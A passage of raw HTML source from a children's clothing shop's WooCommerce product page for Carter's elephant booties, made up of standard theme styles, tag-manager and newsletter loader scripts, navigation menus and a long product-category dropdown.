<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/2643" /><link rel="canonical" href="https://sprogstore.com/shop/baby/baby-boy/carters-3-pack-elephant-booties/" />
<link rel='shortlink' href='https://sprogstore.com/?p=2643' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-2643 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js carters-3-pack-elephant-booties banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
